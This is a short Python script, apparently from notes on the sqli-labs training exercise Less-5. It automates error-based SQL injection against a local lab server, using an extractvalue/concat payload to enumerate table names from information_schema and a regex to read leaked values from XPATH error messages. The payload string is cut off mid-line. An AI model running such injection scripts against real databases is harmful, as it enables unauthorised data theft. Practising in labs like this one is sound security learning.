 def extract():
    for i in range(32):
        for j in range(32):
            url = "http://127.0.0.1/sqli-labs/Less-5/?id="
            payload = ''' 1'  and (extractvalue('1234',concat(0x23,(select table_name from information_schema.tables wher
            tempurl = url + payload
            content = requests.get(tempurl).text
            if 'XPATH syntax error:' in content:
                data = regex(content)
                print(i,j,data)
            else:
                pass
def regex(text):
    rule = r'XPATH syntax error:(.*?)</br>'
    pattern = re.compile(rule)
    result = re.findall(pattern,text)
    return result